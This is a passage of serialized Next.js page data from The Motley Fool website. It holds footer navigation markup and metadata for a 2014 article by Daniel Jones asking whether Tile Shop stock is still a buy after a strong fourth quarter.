101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L14\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L14\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Is Tile Shop a Strong Buy Even After Soaring? | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?\"}],[\"$\",\"meta\",\"2\",{\"name\":\"author\",\"content\":\"Daniel Jones\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"5\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:name\",\"content\":\"Is Tile Shop a Strong Buy Even After Soaring?\"}],[\"$\",\"meta\",\"7\",{\"name\":\"itemprop:description\",\"content\":\"Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?\"}],[\"$\",\"meta\",\"8\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"9\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"10\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"11\",{\"name\":\"headline\",\"content\":\"Is Tile Shop a Strong Buy Even After Soaring?\"}],[\"$\",\"meta\",\"12\",{\"name\":\"STORY_UID\",\"content\":\"566c5468-9e57-11e3-8caf-0050569d4be0\"}],[\"$\",\"meta\",\"13\",{\"name\":\"author\",\"content\":\"Daniel Jones\"}],[\"$\",\"meta\",\"14\",{\"name\":\"date\",\"content\":\"2014-02-26T16:13:00Z\"}],[\"$\",\"meta\",\"15\",{\"name\":\"gsa_date\",\"content\":\"2014 02 26\"}],[\"$\",\"meta\",\"16\",{\"name\":\"publish_time\",\"content\":\"16:13\"}],[\"$\",\"meta\",\"17\",{\"name\":\"promo\",\"content\":\"Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?\"}],[\"$\",\"meta\",\"18\",{\"name\":\"bureau\",\"content\":\"usmf-consumer-goods\"}],[\"$\",\"meta\",\"19\",{\"name\":\"article_type\",\"content\":\"article\"}],[\"$\",\"meta\",\"20\",{\"name\":\"collection\",\"content\":\"investinggeneral\"}],[\"$\",\"meta\",\"21\",{\"name\":\"page_type\",\"content\":\"fool_com_article\"}],[\"$\",\"meta\",\"22\",{\"name\":\"tickers\",\"content\":\"LL,TTSH,TCS\"}],[\"$\",\"meta\",\"23\",{\"name\":\"instrument_ids\",\"content\":\"216837,273718,288540\"}],[\"$\",\"meta\",\"24\",{\"name\":\"article_uuid\",\"content\":\"566c5468-9e57-11e3-8caf-0050569d4be0\"}],[\"$\",\"meta\",\"25\",{\"name\":\"article:published_time\",\"content\":\"2014-02-26T16:13:00Z\"}],[\"$\",\"meta\",\"26\",{\"name\":\"article:author\",\"content\":\"https://www.facebook.com/themotleyfool/\"}],[\"$\",\"meta\",\"27\",{\"name\":\"article:tag\",\"content\":\"usmf-consumer-goods\"}],[\"$\",\"meta\",\"28\",{\"name\":\"article:section\",\"content\":\"investinggeneral\"}],[\"$\",\"meta\",\"29\",{\"name\":\"Cache-Control\",\"content\":\"public, max-age=300, s-maxage=300\"}],[\"$\",\"link\",\"30\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\"}],[\"$\",\"meta\",\"31\",{\"property\":\"og:title\",\"content\":\"Is Tile Shop a Strong Buy Even After Soaring? | The Motley Fool\"}],[\"$\",\"meta\",\"32\",{\"property\":\"og:description\",\"content\":\"Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?\"}],[\"$\",\"meta\",\"33\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\"}],[\"$\",\"meta\",\"34\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"35\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"36\",{\"property\":\"article:published_time\",\"content\":\"2014-02-26T16:13:00Z\"}],[\"$\",\"meta\",\"37\",{\"property\":\"article:modified_time\",\"content\":\"2014-02-26T16:13:00Z\"}],[\"$\",\"meta\",\"38\",{\"property\":\"article:author\",\"content\":\"Daniel Jones\"}],[\"$\",\"meta\",\"39\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"40\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"41\",{\"name\":\"twitter:title\",\"content\":\"Is Tile Shop a Strong Buy Even After Soaring? | The Motley Fool\"}],[\"$\",\"meta\",\"42\",{\"name\":\"twitter:description\",\"content\":\"Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?\"}],[\"$\",\"link\",\"43\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1f:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"div\",null,{\"data-pitch-params\":\"{\\\"headline\\\":\\\"Is Tile Shop a Strong Buy Even After 